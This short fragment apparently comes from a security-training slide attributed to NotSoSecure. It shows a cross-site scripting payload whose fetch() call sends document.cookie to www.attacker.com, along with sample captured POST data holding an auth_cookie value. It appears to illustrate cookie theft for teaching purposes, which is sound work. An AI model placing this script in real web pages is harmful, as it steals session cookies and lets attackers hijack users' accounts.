 NotSoSecure
https://auth.notsosecure.com
<script>
fetch('https://www.attacker.com', {
method: 'POST', mode: 'no-cors', body:document.cookie
});
</script>
POST Data
auth_cookie=9HgW8qnCkp8gz
nC8jbde0I9dOvZq
IcRYfxnwKzEy;
www.attacker.com